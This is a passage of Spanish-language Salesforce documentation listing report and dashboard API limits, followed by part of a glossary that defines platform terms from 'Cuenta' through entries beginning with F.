- **•** La API solo puede procesar reportes que contengan un máximo de 100 campos seleccionados como columnas.
- **•** Puede que se devuelva una lista de hasta 200 reportes visualizados recientemente.
- **•** Su organización puede solicitar hasta 500 ejecuciones de reportes simultáneas por hora.
- **•** La API admite hasta 20 solicitudes de ejecuciones simultáneas de reportes al mismo tiempo.
- **•** Puede que se devuelva una lista de hasta 2000 instancias de un reporte que se ejecutó de forma asíncrona.
- **•** La API admite hasta 200 solicitudes a la vez para obtener resultados de ejecuciones asíncronas de reportes.
- **•** Su organización puede solicitar hasta 1200 solicitudes asíncronas por hora.
- **•** Los resultados de ejecuciones asíncronas de reportes están disponibles en un período continuo de 24 horas.
- **•** La API devuelve hasta las 2000 primeras filas de reportes. Puede restringir los resultados mediante filtros.
- **•** Puede agregar hasta 20 filtros de campo personalizados cuando ejecute un reporte.

### **Límites de API de tableros**

- **•** Su organización puede solicitar hasta 200 actualizaciones de tableros por hora.
- **•** Su organización puede solicitar resultados de hasta 5000 tableros por hora.

### <span id="page-5570-1"></span>CONSULTE TAMBIÉN

[Límites de tableros](#page-3857-0)

# Límites de componentes de Visualforce

Límites de componentes y páginas de Visualforce.

Visualforce utiliza un lenguaje de marcas basado en etiquetas para generar aplicaciones y personalizar la interfaz de usuario de Salesforce.



# Glosario

### [A](#page-5572-0) |[B](#page-5574-0) |[C](#page-5574-1) |[D](#page-5579-0) |[E](#page-5580-0) |[F](#page-5581-0) |[G](#page-5584-0) |[H](#page-5584-1) |[I](#page-5585-0) |[J](#page-5585-1) |[K](#page-5586-0) |[L](#page-5586-1) |[M](#page-5587-0) |[N](#page-5588-0) |[O](#page-5589-0) |[P](#page-5590-0) |[Q](#page-5593-0) |[R](#page-5594-0) |[S](#page-5596-0) |[T](#page-5600-0) |[U](#page-5601-0) |[V](#page-5601-1) |[W](#page-5602-0) |[X](#page-5602-1) |[Y](#page-5602-2) |[Z](#page-5602-3)

<span id="page-5572-0"></span>En este glosario se definen los términos que aparecen en el conjunto de documentación de Salesforce.

# A

### **Cuenta**

Una cuenta es una organización, compañía o consumidor del que desea realizar un sequimiento, por ejemplo, un cliente, socio o competidor.

#### **Regla de asignación de cuentas**

Regla que asigna de forma automática cuentas a los territorios, en función de los criterios que defina.

#### **Equipo de cuentas**

Un equipo de cuentas es un equipo de usuarios que trabajan conjuntamente en una cuenta. Por ejemplo, un equipo de cuentas podría incluir un patrocinador ejecutivo, un representante exclusivo de servicio técnico o un administrador de proyectos.

### **Actividad (Eventos del calendario/Tareas)**

Tarea o evento planificado, que puede estar relacionado con otro tipo de registro como una cuenta, contacto, prospecto, oportunidad o caso.

### **Administrador (Administrador del sistema)**

Una o más personas de la organización que pueden configurar y personalizar la aplicación. Los usuarios asignados al perfil Administrador del sistema tienen privilegios de administrador.

### **Importe sin ajustes**

Se aplica a Pronósticos de colaboración. La suma de todas las oportunidades de ingresos adquiridas por una persona y también oportunidades de su subordinado, sin ajustes. Subordinados incluye cada persona que tiene que rendir cuentas a una persona en la jerarquía de pronósticos.

#### **Importe sin ajustes del gestor**

Se aplica a Pronósticos de colaboración. El número de pronósticos tal y como aparece para el propietario del pronóstico. Esta es la suma de las oportunidades de ingresos del propietario y las de sus subordinados, incluyendo ajustes realizados por el propietario del pronóstico en los pronósticos de sus subordinados o las suyas propias. No incluye ajustes realizados por gestores de pronósticos por encima del propietario en la jerarquía de pronósticos.

### **Respuestas**

Respuestas es una función de la aplicación Community que permite a los usuarios formular preguntas y a los miembros de la comunidad publicar respuestas. A continuación, los miembros de la comunidad pueden votar la utilidad de cada respuesta, y la persona que realizó la pregunta puede marcar una respuesta como la mejor.

#### **Apex**

Apex es un lenguaje de secuencia centrado en objetos y muy definido que permite a los desarrolladores ejecutar declaraciones de control de transacciones y flujos en el servidor de la plataforma de Force.com junto con llamadas a la APIde Force.com. Gracias a una sintaxis parecida a Java y un funcionamiento similar a los procedimientos almacenados en una base de datos, Apex permite a los desarrolladores agregar la lógica de negocio a la mayoría de los eventos del sistema, entre los que se incluyen el hacer clic en los botones, las actualizaciones de registros relacionados y las páginas de Visualforce. Los códigos de Apex pueden iniciarse mediante solicitudes de servicio Web y a partir de desencadenadores en objetos.

### **Marco del conector de Apex**

El Marco del conector de Apex es un conjunto de clases y métodos en el espacio de nombres DataSource para la creación de su propio adaptador personalizado de Lightning Connect. Cree un adaptador personalizado para conectarse a datos almacenados fuera de su organización de Salesforce cuando los otros adaptadores disponibles de Lightning Connect no se ajusten a sus necesidades.

### **Aplicación**

También puede aparecer como "app", abreviatura de aplicación. Una colección de componentes, como fichas, reportes, tableros y páginas de Visualforce, destinados a una necesidad concreta del negocio. Salesforce proporciona aplicaciones estándar como Ventas y Centro de llamadas. Puede personalizar las aplicaciones estándar para que se adapten a su forma de trabajar. Además, puede combinar una aplicación y cargarla en AppExchange junto con otros componentes relacionados como campos, fichas y objetos personalizados. A continuación, puede hacer que la aplicación esté disponible para otros usuarios de Salesforce desde AppExchange.

### **Menú de aplicaciones**

Consulte el menú de aplicaciones de Force.com.

### **AppExchange**

AppExchange es una interfaz de colaboración de Salesforce que le permite explorar y compartir aplicaciones y servicios para la plataforma Force.com.

### **Acción de aprobación**

Consulte Acciones de flujo de trabajo y aprobación.

### **Proceso de aprobación**

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Se puede aplicar un paso a todos los registros incluidos en el proceso o solo registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

### **Artículo**

Los artículos contienen información sobre los productos y servicios de su compañía que desea mostrar en su base de datos de conocimientos.

### **Gestor de artículos**

Salesforce usa el término *gestor de artículos* para representar un tipo específico de usuario. Los gestores de artículos pueden acceder a la ficha Gestión de artículos para crear, modificar, asignar, publicar, archivar y eliminar artículos. A los gestores de artículos se les llama a veces gestores de conocimiento. Los gestores de artículos necesitan el permiso de usuario "Gestionar artículos". La ficha Gestión de artículos no es visible a usuarios sin "Gestionar artículos".

### **Tipo de artículo**

Todos los artículos de Salesforce Knowledge se asignan a un tipo de artículo. Un tipo de artículo determina el tipo de contenido, su apariencia y los usuarios que pueden acceder. Por ejemplo, un mismo tipo de artículo Preguntas frecuentes puede tener dos campos personalizados Pregunta y Respuesta, en los que los gestores de artículos ingresan datos cuando crean o actualizan artículos de preguntas frecuentes. Un tipo de artículo más complejo puede requerir docenas de campos organizados en varias secciones. Gracias a los formatos y plantillas, los administradores pueden estructurar el tipo de artículo de la forma más efectiva para su contenido específico. El acceso de usuarios a tipos de artículos está controlado por permisos. Para cada tipo de artículo, un administrador puede asignar los permisos "Crear", "Leer", "Modificar" o "Eliminar" a perfiles de usuarios. Por ejemplo, es posible que el gestor de artículos desee permitir a los usuarios internos leer, crear y modificar tipos de artículos de preguntas frecuentes, pero permitir únicamente a los usuarios de socio leer las preguntas frecuentes.

### **Activo**

Modelo específico o tipo de producto que un cliente posee. Según sea el modo en que la organización utilice los activos, éstos pueden representar un producto que un cliente ha adquirido e instalado o bien los productos de la competencia que un cliente utiliza.

### **Asignación**

Una asignación es un artículo borrador que ha sido asignado a otro usuario para que lo modifique. Las asignaciones pueden contener breves instrucciones y una fecha de vencimiento.

### **@Mención**

Una @mención es el símbolo @ seguido por el nombre de una persona; por ejemplo,, **@Juan López** o **@EquipoDocumentación**. Puede @mencionar a personas en publicaciones y comentarios de Chatter. Al @mencionar a alguien, su muestran los vínculos de @mención en su perfil, la publicación o el comentario en las noticias en tiempo real de esa persona y se le envía una notificación por email.

### **Regla de respuesta automática**

Un conjunto de condiciones para enviar respuestas automáticas por email a envíos de casos o prospectos en función de los atributos del registro enviado. Los casos aplicables incluyen los enviados mediante un portal de autoservicio, un portal de clientes, un formulario Caso Web, un mensaje Email para registro de casos o un mensaje Email para registro de casos On-Demand. Entre los prospectos aplicables se incluyen los capturados mediante un formulario Prospecto Web.

## <span id="page-5574-0"></span>B

### **Importe máximo previsto**

Proyección de ingresos en un pronóstico que identifica los ingresos "posibles" totales para un mes o trimestre específico. Para los administradores, debe ser igual al importe total de ingresos que estos y sus equipos completos pueden generar.

#### **Mejor respuesta**

Cuando un miembro de una comunidad de respuestas realiza una pregunta y otros miembros de la comunidad publican una respuesta, el que envió la pregunta puede marcar una de las respuestas como la mejor. A continuación, la mejor respuesta aparece debajo de la pregunta (por encima de otras respuestas). Al identificar la mejor respuesta, ayuda a que otros miembros de la comunidad con la misma pregunta encuentren rápidamente la información más relevante y de utilidad.

#### **Búsqueda en blanco**

Una búsqueda que se realiza cuando el cuadro de diálogo del campo de búsqueda no tiene ningún término de búsqueda.

#### **Depósitos**

Una herramienta en el generador de reportes que permite a los usuarios clasificar registros de reportes por campos, sin necesidad de crear un campo de fórmula o un campo personalizado.

#### <span id="page-5574-1"></span>**Cuenta de negocio**

Compañía u organización de la que desea realizar un seguimiento.

# $\mathsf{C}$

#### **Campaña**

Iniciativa de marketing como, por ejemplo, un anuncio, un email directo o una conferencia, que se realiza para generar clientes potenciales y crear conciencia de marca.

#### **Jerarquía de campañas**

Conjunto de hasta cinco campañas organizada en una jerarquía. Una campaña principal puede tener varias campañas secundarias, pero una campaña secundaria sólo puede tener una principal.

#### **Miembro de la campaña**

Cualquier prospecto o contacto asociado a una campaña.

### **Desempeño de las inversiones (ROI) de campañas**

El desempeño de las inversiones (ROI) de campañas es el desempeño de la inversión de marketing. Utilice el reporte de análisis del desempeño de las inversiones (ROI) de campañas para analizar el desempeño de las inversiones. El desempeño de las inversiones (ROI) se calcula como la ganancia neta (Valor total de oportunidades ganadas - Costo real) dividido entre el Costo real. El resultado del desempeño de las inversiones (ROI) se expresa en porcentaje.

### **Caso**

Descripción detallada de los comentarios, el problema o la pregunta de un cliente. Se utiliza para realizar un seguimiento y resolver los problemas de los clientes.

### **Categoría, Soluciones**

Etiqueta que se puede aplicar a una solución para agrupar soluciones parecidas. Las categorías de soluciones ayudan a los representantes del servicio de atención al cliente a encontrar soluciones con mayor rapidez a la hora de solucionar los casos que se les presentan. Si utiliza el portal de autoservicio o las soluciones públicas, los clientes pueden buscar las soluciones por categoría para encontrar lo que necesitan. Consulte también Categoría principal.

#### **Categoría, Ideas**

Las categorías son valores definidos por el administrador que permiten organizar ideas en subgrupos lógicos dentro de una zona. En la lista desplegable Ver categoría en la ficha Ideas los usuarios pueden filtrar ideas por categoría mientras que la lista de selección Categorías de la página Publicar idea se utiliza para agregar categorías a las ideas. Por ejemplo, si su zona de ideas se centra en las "mejoras de la línea de ropa", podrá establecer categorías como "Camisas", "Chaquetas" y "Pantalones". Cada organización tiene un conjunto común de categorías que se pueden agregar o eliminar de cada zona. Un administrador define categorías separadas para sus comunidades de ideas y zonas.

#### **Categoría, Conocimiento y Respuestas**

Consulte Categoría de datos para respuestas y Categoría de datos para artículos.

#### **Grupo de categorías para respuestas**

En una zona de respuestas, un *grupo de categorías* ofrece una o más categorías que ayudan a organizar las preguntas para facilitar la búsqueda. Si el grupo de categorías contiene una jerarquía, sólo las categorías de primer nivel se muestran en la ficha Respuestas. Por ejemplo, si es un fabricante de equipos, podrá crear un grupo de categorías Productos para su zona de productos que tenga cuatro categorías: Portátiles de desempeño, Equipos portátiles, Sobremesas para jugar y Sobremesas para compañías. Los miembros de la zona pueden seleccionar una de las categorías para asignar una pregunta. Los administradores crean las categorías y el grupo de categorías y luego asocian el grupo de categorías con su zona de respuestas.Un administrador define categorías separadas para sus zonas de respuestas e ideas.

#### **Grupo de categorías para artículos**

En Salesforce Knowledge, un *grupo de categorías* organiza las categorías de datos en una jerarquía lógica. Por ejemplo, para clasificar los artículos por regiones de ventas y unidades de negocio, cree dos grupos de categorías, Ventas regionales y Unidades de negocio. El grupo de categorías Ventas regionales puede estar compuesto de una jerarquía geográfica, como Todas las ventas regionales como nivel superior, Norteamérica, Europa y Asia en el segundo nivel, y así hasta cinco niveles. Al crear artículos, los autores asignan las categorías relevantes al artículo. Los usuarios finales que buscan artículos pueden realizar búsquedas y filtrar por categoría.

#### **Canal**

El término canal se refiere al medio en el que un artículo está disponible. Salesforce Knowledge ofrece cuatro canales a través de los cuales están disponibles los artículos.

- **•** Aplicación interna: Los usuarios de Salesforce pueden acceder a los artículos de la ficha Artículos, dependiendo de la visibilidad de sus funciones.
- **•** Cliente: Los clientes pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de clientes. Los usuarios de cliente heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Customer Community o Customer Community Plus.

### Glosario

- **•** Socio: Los socios pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de socios. Los usuarios de socios heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Partner Community.
- **•** Base de datos de conocimientos pública: Los artículos pueden ponerse a disposición de usuarios anónimos creando una base de datos de conocimientos pública mediante la aplicación Sample Public Knowledge Base for Salesforce Knowledge de AppExchange. La creación de una base de datos de conocimientos pública requiere Sites y Visualforce.
- **•** Su propio sitio Web. Los artículos pueden hacerse disponibles a los usuarios mediante el sitio Web de su compañía.

### **Gerente de canal**

Los gerentes de canal son los usuarios internos que gestionan sus socios.

#### **Respuestas de Chatter**

Respuestas de Chatter es una comunidad de asistencia de autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia.

#### **Noticias en tiempo real de Chatter**

Una lista de las actividades recientes en Salesforce. Las noticias en tiempo real de Chatter se muestran:

- **•** En la ficha Chatter o Inicio, donde puede ver sus publicaciones, las publicaciones de las personas de las que es seguidor y las actualizaciones de los registros de los que es seguidor y publicaciones de los grupos de los que es miembro.
- **•** En los perfiles, donde puede ver las publicaciones realizadas por la persona cuyo perfil está viendo
- **•** En los registros, donde puede ver las actualizaciones del registro que está viendo
- **•** En grupos de Chatter, donde puede ver las publicaciones del grupo que está viendo.

### **Grupo de Chatter**

Los grupos de Chatter permiten compartir información con personas concretas. Por ejemplo, si trabaja en un proyecto y desea compartir información únicamente con los miembros de su equipo, puede crear un grupo de Chatter para su equipo. Los grupos de Chatter incluyen una lista de miembros, noticias en tiempo real de Chatter y una foto. Es posible crear los siguientes tipos de grupos de Chatter:

- **•** Público: Solo los miembros del grupo pueden publicar, pero cualquier persona puede ver las publicaciones y unirse al grupo público.
- **•** Privado: Únicamente los miembros del grupo pueden publicar y ver las publicaciones. El propietario del grupo o los administradores deben agregar los miembros.

### **Cloud Flow Designer**

La aplicación basada en la Nube que permite a los administradores crear un flujo para utilizarlo en Salesforce.

#### **Gráfico de combinación**

Un gráfico de combinación representa múltiples conjuntos de datos en un único gráfico. Cada conjunto de datos se basa en un campo diferente, por lo que los valores son fáciles de comparar. También puede combinar diferentes tipos de gráficos para presentar los datos de diferente forma en un único gráfico.

### **Conexión (para Salesforce to Salesforce)**

Un socio de negocio al que invita para compartir datos mediante Salesforce to Salesforce.

#### **Comunidad**

Las comunidades son espacios privados o públicos personalizables para empleados, clientes finales y socios para colaborar en mejores prácticas y procesos de negocio.

#### **Aplicación Community**

La aplicación Community incluye las funciones de ideas y respuestas. La aplicación Community está disponible en el menú de aplicaciones de Force.com.

### **Experto de la comunidad**

Un experto de la comunidad es un miembro de la comunidad que habla con credibilidad y autoridad en representación de la organización. Cuando los expertos de la comunidad publican comentarios o ideas, aparece un solo icono ( $\star_{\Omega}$ ) junto a su nombre. El administrador de Salesforce puede designar todos los expertos de comunidad que considere necesarios.

### **Importe confirmado**

Importe ingresado en un pronóstico que un representante de ventas está razonablemente seguro de cerrar en un mes o trimestre concreto. Para los administradores, debe ser igual al importe que estos y sus equipos pueden cerrar con seguridad.

#### **Competidor**

Lista relacionada en la que se muestran los nombres de los competidores, sus puntos fuertes y débiles ingresados para una oportunidad específica.

#### **Integración de telefonía y computación (CTI)**

El vínculo entre un sistema telefónico y un equipo que facilita el tratamiento y control de las llamadas entrantes y salientes.

#### **Connect for Office**

Producto que le permite integrar Salesforce con Microsoft® Word y Excel.

#### **Connect for Outlook**

Connect for Outlook está retirado. El producto era nuestro complemento de sincronización heredado para Microsoft® Outlook® 2007 y versiones anteriores.

### **Connect Offline**

Producto que permite al personal de ventas utilizar Salesforce para actualizar sus datos de forma remota, desde cualquier ubicación y en cualquier momento, estando totalmente desconectados.

#### **Usuario conectado**

Al utilizar el adaptador de Salesforce para Lightning Connect, el usuario conectado es el usuario en la organización de proveedor cuyas credenciales se utilizan para iniciar sesión en la organización de proveedor. El acceso del usuario conectado a datos en la organización de proveedor afectan a los datos accesibles en la organización de suscriptor.

#### **Ficha Consola**

Una ficha con la consola de agente, que combina los registros relacionados en una pantalla con diferentes marcos de manera que los usuarios puedan ver y modificar toda la información en un solo lugar.

### **Contacto**

Contactos son personas asociadas con sus cuentas.

### **Contact Manager Edition**

Edición de Salesforce diseñada para pequeñas compañías que ofrece acceso a funciones de gestión de contactos clave.

### **Función del contacto**

La función que un contacto desempeña en una cuenta, un contrato o una oportunidad concreta, como "Responsable de la decisión" o "Evaluador." Se puede marcar un contacto como el "principal" de la cuenta, el contrato o la oportunidad. Un contacto puede tener distintas funciones en varias cuentas, contratos u oportunidades.

### **Entrega de contenido**

Un archivo que se ha convertido en un formato online optimizado para distribuciones a prospectos, contactos y colegas.

### **Paquete de contenido**

Un conjunto de documentos relacionados o archivos almacenados como un grupo en Salesforce CRM Content.

#### **Contrato**

Un contrato es un acuerdo que define las condiciones de negocio entre las partes.

### **Partida de contrato**

Las partidas de contratos son productos específicos cubiertos por un contrato de servicio. Sólo se muestran a usuarios de la lista relacionada Partidas de contratos de contratos de servicio, no contratos.

### **Campo de control**

Cualquier campo estándar o personalizado de casilla de selección o lista de selección cuyos valores controlen los valores disponibles en su o sus campos dependientes.

### **Convertir**

Botón o vínculo que permite cambiar un prospecto cualificado en una cuenta, un contacto y, opcionalmente, una oportunidad. La información de los campos de prospectos se transfiere a los campos de cuentas, contactos y oportunidades adecuados.

### **Adaptador de CTI**

Programa ligero de software que controla la apariencia y comportamiento de un SoftPhone de Salesforce. El adaptador actúa como intermediario entre un sistema de integración de telefonía y computación (CTI) de terceros, Salesforce y un usuario de Salesforce CRM Call Center. Debe instalarse en cualquier equipo que deba acceder a la funcionalidad de Salesforce CRM Call Center.

### **Componentes personalizados de la consola**

Una página de Visualforce agregada a una consola de Salesforce por un administrador para personalizar, integrar o ampliar las funcionalidades de la consola.

### **Campo personalizado**

Además de los campos estándar, se pueden agregar otros campos para personalizar Salesforce y adaptarlo a las necesidades de su organización.

### **Ayuda personalizada**

Texto personalizado que los administradores crean para proporcionar a los usuarios información en pantalla específica de un campo estándar, un campo personalizado o un objeto personalizado.

### **Vínculos personalizados**

Los vínculos personalizados son URL definidas por los administradores para integrar los datos de Salesforce con sitios Web externos y sistemas de servidor. Antes se conocían como vínculos Web.

### **Objeto personalizado**

Registros personalizados que permiten almacenar información única en su organización.

### **Tipo de reporte personalizado**

Consulte Tipo de reporte.

### **Custom S-Control**

Nota: Las páginas de Visualforce han sustituido a los S-Control. Después de marzo de 2010, las organizaciones que nunca hayan creado ningún S-Control, así como las organizaciones nuevas, no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Contenido Web personalizado que se utiliza en vínculos personalizados. Un Custom S-Control puede incluir cualquier tipo de contenido que se pueda mostrar en un explorador, por ejemplo, un applet de Java, un control de Active-X, un archivo de Excel o un formulario Web HTML personalizado.

### **Pronósticos personalizables**

Módulo de pronóstico revisado con el que las organizaciones podrán personalizar los pronósticos necesarios en sus procesos de negocio respectivos.

### **Vista personalizada**

Una función de visualización que le permite ver un conjunto específico de registros de un objeto determinado.

# <span id="page-5579-0"></span>D

### **Tablero**

Un tablero muestra datos de reportes de origen como componentes visuales, que pueden ser gráficos, indicadores, tablas o páginas de Visualforce. Los componentes proporcionan una instantánea de mediciones clave e indicadores de desempeño para su organización. Cada tablero puede tener hasta 20 componentes.

### **Generador de tableros**

Generador de tableros es una interfaz de arrastrar y soltar para crear y modificar tableros.

#### **Categoría de datos para respuestas**

En la ficha Respuestas, las categorías de datos permiten que los usuarios clasifiquen las preguntas de una zona de respuestas. Por ejemplo, si tiene una zona para productos de hardware, sus categorías de datos pueden incluir equipos portátiles, equipos de sobremesa e impresoras. Los miembros de la zona pueden explorar una categoría específica para buscar una respuesta a sus preguntas. Los administradores pueden utilizar categorías de datos para controlar el acceso a las preguntas.

### **Categoría de datos para artículos**

En Salesforce Knowledge, las *categorías de datos* son un conjunto de criterios organizados jerárquicamente en grupos de categorías. Los artículos de la base de datos de conocimientos pueden clasificarse según varias categorías que facilitan a los usuarios encontrar los artículos que necesitan. Por ejemplo, para clasificar los artículos por regiones de ventas y unidades de negocio, cree dos grupos de categorías, Ventas regionales y Unidades de negocio. El grupo de categorías Ventas regionales puede estar compuesto de una jerarquía geográfica, como Todas las ventas regionales como nivel superior, Norteamérica, Europa y Asia en el segundo nivel, y así hasta cinco niveles. Los autores asignan categorías a los artículos. Los administradores pueden utilizar categorías de datos para controlar el acceso a los artículos.

#### **Database.com**

Database.com es una base de datos de negocio en la nube de Salesforce.

#### **Tipos de cambio con fecha**

Los tipos de cambio con fecha permiten asignar un tipo de conversión de divisa a un intervalo de fecha específico. Por ejemplo, el 1 de enero el tipo de cambio era de 1 EUR por 1,39 USD, pero el 1 de febrero cambió a 1 EUR a 1,42 USD. Las oportunidades que terminaban entre el 1 de enero y el 1 de febrero utilizaron el primer tipo de cambio (1 = 1,39), mientras que las oportunidades que terminaban después del 1 de febrero, utilizaron el segundo tipo de cambio (1 = 1,42).

#### **Degradar**

Si no le gusta una idea, puede hacer clic en **degradar** para restar 10 puntos de su puntuaje global y disminuir así la clasificación de popularidad global de la idea. No se puede degradar la misma idea varias veces y, una vez degradada una idea, no se puede promocionarla. Una idea puede tener puntos globales negativos si hay más usuarios que la degradan de los que la promocionan.

### **Campo dependiente**

Cualquier campo de lista de selección o selección múltiple personalizada que muestra los valores que hay disponibles en función de la opción seleccionada en su campo de control correspondiente.

#### **Detalle**

Página que muestra información sobre un único registro de objeto. La página de detalles de un registro le permite visualizar la información, mientras que la página de modificación le permite modificarla.

Es un término utilizado en los reportes para distinguir entre la información general y la inclusión de todos los datos de columna para toda la información de un reporte. Puede alternar el botón **Mostrar detalles**/**Ocultar detalles** para mostrar y ocultar la información de detalles del reporte.

### **Vista de detalles**

El marco central de la consola de agente que corresponde a la vista de página de detalles de cualquier registro seleccionado de otros marcos de la consola. La vista de detalles muestra los mismos formatos de página definidos para las páginas de detalles del objeto. Cuando un registro se muestra en la vista de detalles, se subraya en la vista de lista.
## **Developer Edition**

Una organización de Salesforce gratuita y totalmente funcional diseñada para que los desarrolladores amplíen, integren y desarrollen con la plataforma Force.com. Las cuentas de Developer Edition están disponibles en [developer.salesforce.com](http://developer.salesforce.com).

## **Sandbox de Developer Pro**

Los entornos sandbox de Developer Pro copian la personalización (metadatos), pero no copian datos de producción, en un entorno separado para la codificación y las pruebas. Developer Pro dispone de más almacenamiento que un sandbox de Developer. Incluye un número de sandboxes de Developer, dependiendo de la edición de su organización de producción.

## **Sandbox de desarrollador**

Los entornos sandbox de desarrollador copian la personalización (metadatos), pero no copian datos de producción, en un entorno separado para la codificación y las pruebas.

## **Biblioteca de documentos**

Lugar en el que se guardan documentos sin relacionarlos con cuentas, contactos, oportunidades ni otros registros.

#### **Borrador de artículo**

Los borradores de artículos son artículos en progreso que aún no se han publicado, lo que significa que no son visibles en la ficha Artículos (en ningún canal) ni en una base de datos de conocimientos pública. Los gestores de artículos pueden acceder a artículos borrador en la ficha Gestión de artículos haciendo clic en la ficha **Artículos** en el área de vista y seleccionando **Artículos borrador**. Puede filtrar los artículos borrador según los que tenga asignados o los que haya asignado a otra persona (todos los artículos borrador de una organización). Los borradores de artículos pueden asignarse a cualquier usuario implicado en el trabajo de edición.

## **Traducción borrador**

Las traducciones borrador son traducciones de artículos a varios idiomas que se están realizando. Aún no se han publicado, lo que significa que no son visibles en la ficha Artículos (en ningún canal) ni en una base de datos de conocimientos pública. Los gestores de artículos pueden acceder a traducciones borrador en la ficha Gestión de artículos haciendo clic en la ficha **Traducciones** en el área de vista y seleccionando **Traducciones borrador**. Puede filtrar las traducciones borrador que tenga asignadas o las que haya asignado a una cola de traducción o las que haya asignado a otra persona (todas las traducciones borrador de su organización). Las traducciones se pueden asignar a cualquier usuario que pueda publicar artículos de Salesforce Knowledge.

## **Tableros dinámicos**

Un tablero dinámico se ejecuta utilizando la configuración de seguridad del usuario que ve el tablero. Todos los usuarios ven el tablero de acuerdo con su propio nivel de acceso. Este método ayuda a los administradores a compartir un conjunto común de componentes del tablero a usuarios con diferentes niveles de acceso.

## E

## **Alerta de email**

Las alertas de email son acciones de flujo de trabajo y aprobación que genera una regla de flujo de trabajo o proceso de aprobación utilizando una plantilla de email y que se envían a los destinatarios designados, usuarios de Salesforce u otro tipo de usuarios.

## **Plantilla de email**

Un mensaje de email ya con formato en el que se comunica un mensaje estándar, como puede ser una carta de bienvenida a los nuevos empleados o una confirmación de recepción de una solicitud de atención al cliente. Las plantillas de email se pueden personalizar con campos de combinación y se pueden escribir en texto, en HTML o con un formato personalizado.

## **Enterprise Edition**

Una edición de Salesforce diseñada para compañías grandes y más complejas.

#### **Asignación**

Las asignaciones le ayudan a determinar si sus clientes pueden obtener servicio de atención al cliente para que pueda crear casos para ellos. Un cliente tal vez pueda obtener servicio de atención al cliente basado en un activo, cuenta o contrato de servicio específico.

## **Contacto de asignación**

Los contactos de asignación son contactos especificados para recibir servicio de atención al cliente, por ejemplo, una persona que haya llamado con nombre. Se incluyen en la lista relacionada Contactos de una asignación o la lista relacionada Asignaciones del contacto. Los contactos de asignación no tienen formatos de página, formatos de búsqueda, botones, vínculos o tipos de registro.

## **Proceso de asignación**

Los procesos de asignación son plazos que incluyen todos los pasos (eventos clave) que su equipo de atención al cliente debe completar para resolver casos. Cada proceso incluye la lógica necesaria para determinar cómo aplicar el nivel de servicio correcto para sus clientes.

## **Plantilla de asignaciones**

Las plantillas de asignación son términos predefinidos del servicio de atención al cliente que puede agregar rápidamente a productos. Por ejemplo, puede crear plantillas de asignaciones para asistencia telefónica o Web para que los usuarios puedan agregar asignaciones fácilmente a productos ofrecidos a clientes.

## **Fuente de datos externa**

Una fuente de datos externa especifica cómo acceder a un sistema externo. Lightning Connect utiliza fuentes de datos externas para acceder a datos almacenados fuera de su organización de Salesforce. Files Connect utiliza fuentes de datos externas para acceder a sistemas de contenido externos. Las fuentes de datos externas tienen objetos externos asociados que sus usuarios y la plataforma de Force.com utilizan para interactuar con contenidos y datos externos.

## **Relación de búsqueda externa**

Una relación de búsqueda externa vincula un objeto externo, personalizado o estándar secundario a un objeto externo principal. Cuando crea un campo de relación de búsqueda externa, el campo estándar Id. externo en el objeto externo principal se compara con los valores del campo de relación de búsqueda externa secundario. Los valores del campo de objeto externo proceden de una fuente de datos externa.

## **Objetos externos**

Los objetos externos son similares a objetos personalizados excepto en que se asignan a datos ubicados fuera de su organización de Salesforce. Cada objeto externo se asigna a una tabla de datos en una fuente de datos externa definida y cada campo de objeto externo se asigna a una columna de tabla. Los usuarios y la plataforma de Force.com utilizan objetos externos para interactuar con los datos externos.

## **Usuario externo**

Los usuarios externos son usuarios con licencias de comunidad, portal de clientes o portal de socios.

## F

## **Anexo de noticias en tiempo real, Chatter**

Un anexo de noticias en tiempo real es un archivo o un vínculo adjunto a una publicación en las noticias en tiempo real de Chatter.

## **Filtro de noticias en tiempo real, Chatter**

